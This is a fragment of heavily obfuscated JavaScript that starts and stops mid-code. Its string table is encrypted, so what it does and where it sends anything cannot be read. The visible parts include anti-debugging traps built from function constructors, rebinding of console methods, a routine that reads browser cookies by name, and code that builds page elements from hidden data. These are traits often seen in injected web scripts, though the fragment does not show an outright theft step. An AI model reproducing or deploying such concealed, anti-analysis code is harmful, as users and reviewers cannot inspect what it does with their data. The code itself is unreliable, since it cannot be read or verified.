9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}